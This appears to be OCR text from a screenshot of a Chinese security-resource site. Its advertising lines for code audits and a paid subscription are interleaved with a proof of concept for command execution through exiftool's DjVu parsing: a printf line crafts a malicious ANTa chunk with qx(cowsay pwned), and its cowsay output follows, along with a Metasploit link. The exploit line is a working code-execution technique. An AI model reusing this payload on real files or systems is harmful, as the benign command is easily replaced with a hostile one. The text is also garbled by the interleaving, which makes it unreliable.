
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
   $ printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(cowsay pwned
线
   $ exiftool moo.djvu > /dev/null

    _______

网络安全从拥有一个资源大全开始！
   < pwned >

    -------

现在购买仅需99元一年！续费还享八折！
           \   ^__^

            \  (oo)\_______

详细介绍
注册登陆
               (__)\       )\/\

                   ||----w |

                   ||     ||

-- 

==Metasploit==
https://github.com/rapid7/metasploit-framework/pull/15185
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END